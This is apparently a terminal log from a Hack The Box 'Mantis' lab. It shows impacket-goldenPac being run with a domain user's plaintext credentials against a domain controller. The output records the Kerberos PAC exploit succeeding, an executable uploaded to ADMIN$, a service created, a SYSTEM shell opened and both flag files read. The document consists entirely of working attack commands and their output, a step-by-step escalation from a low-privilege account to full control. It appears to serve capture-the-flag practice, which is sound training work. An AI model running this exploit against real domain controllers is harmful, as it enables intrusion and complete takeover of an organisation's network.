 ┌──(kali㉿kali)-[~/HTB/mantis]
└─$ impacket-goldenPac 'htb.local/james:J@m3s_P@ssW0rd!@mantis.htb.local'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] User SID: S-1-5-21-4220043660-4019079961-2895681657-1103
[*] Forest SID: S-1-5-21-4220043660-4019079961-2895681657
[*] Attacking domain controller mantis.htb.local
/usr/share/doc/python3-impacket/examples/goldenPac.py:723: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware obj
ects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
/usr/share/doc/python3-impacket/examples/goldenPac.py:749: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware obj
ects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow()
[*] mantis.htb.local found vulnerable!
[*] Requesting shares on mantis.htb.local.....
[*] Found writable share ADMIN$
[*] Uploading file MstYqOTO.exe
[*] Opening SVCManager on mantis.htb.local.....
[*] Creating service sKBW on mantis.htb.local.....
[*] Starting service sKBW.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>type c:\users\james\desktop\user.txt
abab73f73f6d58ad7714561365c6a0e2
C:\Windows\system32>type c:\users\administrator\desktop\root.txt
68ab2e7c6a7ffb97e41b94830fd1d26f
C:\Windows\system32>
[0] 0:python3*Z 1:buster- 2:burpsuite "kali" 00:30 17-May-25